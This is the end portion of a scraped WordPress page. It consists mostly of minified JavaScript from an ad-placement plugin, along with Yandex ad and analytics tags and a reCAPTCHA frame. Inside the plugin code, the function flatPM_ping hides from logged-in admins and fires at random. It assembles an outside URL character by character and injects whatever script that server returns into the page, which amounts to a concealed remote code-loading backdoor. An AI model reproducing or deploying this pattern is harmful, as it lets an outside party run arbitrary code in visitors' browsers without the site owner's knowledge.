0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"9256","html":[{"fst":"<!-- Yandex.RTB R-A-2174858-5 -->\n<div id=\"yandex_rtb_R-A-2174858-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174858-5',\n    blockId: 'R-A-2174858-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"9257","html":[{"fst":"<!-- Yandex.RTB R-A-2174858-3 -->\n<div id=\"yandex_rtb_R-A-2174858-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174858-3',\n    blockId: 'R-A-2174858-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"9258","html":[{"fst":"<!-- Yandex.RTB R-A-2174858-2 -->\n<div id=\"yandex_rtb_R-A-2174858-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174858-2',\n    blockId: 'R-A-2174858-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"9260","html":[{"fst":"<!-- Yandex.RTB R-A-2174858-4 -->\n<div id=\"yandex_rtb_R-A-2174858-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174858-4',\n    blockId: 'R-A-2174858-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</div><!-- /#main -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51197033, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51197033" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id="fb-root"></div>
<script async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.2"></script>



</body>
</html>
<!-- Dynamic page generated in 7.096 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-28 18:09:03 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="McYACJkbDCfXYlCtOJbjLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769784758865');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>